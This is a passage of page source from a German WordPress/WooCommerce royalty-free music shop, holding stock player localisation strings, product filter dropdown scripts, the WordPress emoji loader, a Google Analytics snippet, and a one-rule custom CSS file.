regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.rechtefreie-musik.de/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.rechtefreie-musik.de/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Wähle eine Kategorie',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Keine Übereinstimmung gefunden';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-stimmung-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_stimmung' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_stimmung"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_stimmung' ).selectWoo( {
								placeholder: decodeURIComponent('Beliebige%20Stimmung'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Keine Übereinstimmung gefunden';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-stimmung-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-thema-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_thema' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_thema"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_thema' ).selectWoo( {
								placeholder: decodeURIComponent('Beliebige%20Thema'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Keine Übereinstimmung gefunden';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-thema-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-tempo-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_tempo' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_tempo"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_tempo' ).selectWoo( {
								placeholder: decodeURIComponent('Beliebige%20Tempo'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Keine Übereinstimmung gefunden';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-tempo-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-dauer-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_dauer' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_dauer"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_dauer' ).selectWoo( {
								placeholder: decodeURIComponent('Beliebige%20Dauer'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Keine Übereinstimmung gefunden';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-dauer-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-instrumente-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_instrumente' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_instrumente"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_instrumente' ).selectWoo( {
								placeholder: decodeURIComponent('Beliebige%20Instrumente'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Keine Übereinstimmung gefunden';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-instrumente-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rechtefreie-musik.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rechtefreie-musik.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-25561166-2"></script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QXC2NHSVBM"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.rechtefreie-musik.de\/genre\/karneval\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QXC2NHSVBM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QXC2NHSVBM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>

<!-- Cached by WP-Optimize - https://teamupdraft.com/wp-optimize/ - Last modified: 15. January 2026 3:46 (Europe/Berlin UTC:1) -->


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.rechtefreie-musik.de/?display_custom_css=css&ver=6.9
body_size: 3
content:
.woocommerce div.product div.images {
display:none;
}